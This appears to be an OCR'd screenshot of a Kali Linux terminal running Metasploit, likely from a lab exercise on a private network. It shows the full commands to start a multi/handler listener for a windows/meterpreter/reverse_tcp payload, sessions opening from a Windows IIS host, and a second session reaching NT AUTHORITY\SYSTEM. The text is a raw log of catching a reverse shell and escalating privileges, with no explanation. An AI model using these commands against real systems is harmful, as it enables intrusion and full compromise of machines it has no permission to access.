 root@kali1:/home/ka1/桌面
文件 动作 编辑 查看 帮助
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.174.130
lhost => 192.168.174.130
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.130:12345
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Meterpreter session 1 opened (192.168.174.130:12345 -> 192.168.174.135:60667) at 2023-07-24 11:58:11 +0800
meterpreter > geiuid
[-] Unknown command: geiuid
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.130:12345
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Meterpreter session 2 opened (192.168.174.130:12345 -> 192.168.174.135:60670) at 2023-07-24 12:02:58 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >